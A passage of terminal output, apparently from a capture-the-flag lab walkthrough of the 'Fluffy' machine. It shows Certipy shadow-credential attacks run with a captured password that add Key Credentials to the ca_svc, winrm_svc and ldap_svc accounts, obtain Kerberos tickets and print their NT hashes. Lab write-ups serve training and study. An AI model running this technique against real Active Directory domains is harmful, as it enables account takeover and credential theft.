 [*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
File System
┌──(kalin㉿kali)-[~/Fluffy]
└─$ sudo ntpdate 10.10.11.69 && certipy-ad shadow auto -account winrm_svc -dc-ip 10.10.11.69 -dc-host DC01.fluffy.htb -u p.agila -p 'prometheusx-303'
2025-09-20 16:12:28.583603 (-0400) +0.035919 +/- 0.060829 10.10.11.69 s1 no-leap
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '378c54ec-ad0c-676b-9814-d0c4d8e7cfff'
[*] Adding Key Credential with device ID '378c54ec-ad0c-676b-9814-d0c4d8e7cfff' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '378c54ec-ad0c-676b-9814-d0c4d8e7cfff' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
┌──(kalin㉿kali)-[~/Fluffy]
└─$ sudo ntpdate 10.10.11.69 && certipy-ad shadow auto -account ldap_svc -dc-ip 10.10.11.69 -dc-host DC01.fluffy.htb -u p.agila -p 'prometheusx-303'
2025-09-20 16:12:53.385800 (-0400) +0.293294 +/- 0.476687 10.10.11.69 s1 no-leap
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ldap_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '6c97f7f6-b0e3-17ca-9867-f95feeec7bb6'
[*] Adding Key Credential with device ID '6c97f7f6-b0e3-17ca-9867-f95feeec7bb6' to the Key Credentials for 'ldap_svc'
[*] Successfully added Key Credential with device ID '6c97f7f6-b0e3-17ca-9867-f95feeec7bb6' to the Key Credentials for 'ldap_svc'
[*] Authenticating as 'ldap_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ldap_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ldap_svc.ccache'
[*] Wrote credential cache to 'ldap_svc.ccache'
[*] Trying to retrieve NT hash for 'ldap_svc'
[*] Restoring the old Key Credentials for 'ldap_svc'
[*] Successfully restored the old Key Credentials for 'ldap_svc'
[*] NT hash for 'ldap_svc': 22151d74ba3de931a352cba1f9393a37